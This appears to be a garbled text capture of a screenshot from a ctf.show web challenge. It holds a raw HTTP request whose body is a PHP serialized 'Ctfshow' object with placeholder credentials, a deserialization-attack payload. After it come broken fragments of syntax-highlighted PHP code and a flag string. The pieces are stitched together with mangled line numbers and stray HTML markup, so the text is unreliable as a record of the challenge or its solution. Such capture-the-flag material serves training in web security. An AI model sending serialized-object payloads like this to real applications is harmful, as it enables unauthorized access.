 1 GET / HTTP/1.1
2 Host: f3c81d01-07d7-4402-a601-c836064d0091.challenge.ctf.show
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
0 Content-Length : 78
1
2 O:7:"Ctfshow":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx
";}
3
4
</span>
<span style="color: #007700 ">
,&nbsp;
</span>
<span style="color: #0000BB ">
$cs
</span>
<span style="color: #007700 ">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;
</span>
<span style="color: #0000BB ">
Exception
</span>
<span style="color: #007700 ">
(
</span>
<span style="color: #DD0000 ">
"Error&nbsp;
</span>
<span style="color: #0000BB ">
$ctfshowo
</span>
<span style="color: #DD0000 ">
"
</span>
<span style="color: #007700 ">
,
</span>
<span style="color: #0000BB ">
1
</span>
<span style="color: #007700 ">
);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{c67d56d0-d939-41d5-9118-515904d1e059}